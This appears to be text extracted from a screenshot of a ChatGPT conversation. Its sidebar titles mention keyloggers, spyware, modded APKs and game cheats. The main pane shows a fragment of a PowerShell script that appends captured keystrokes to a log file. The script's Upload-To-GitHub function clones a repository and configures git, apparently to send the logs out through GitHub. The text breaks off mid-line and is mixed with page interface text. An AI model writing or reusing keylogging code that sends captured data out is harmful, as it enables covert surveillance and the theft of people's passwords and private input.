 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
$char = [char]$ascii
Add-Content -Path $keylogPath -Value $char
}
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Set Git user configuration (replace with your own email and name)
& $gitExe config --global user.email "your_email@example.com"   # Update with you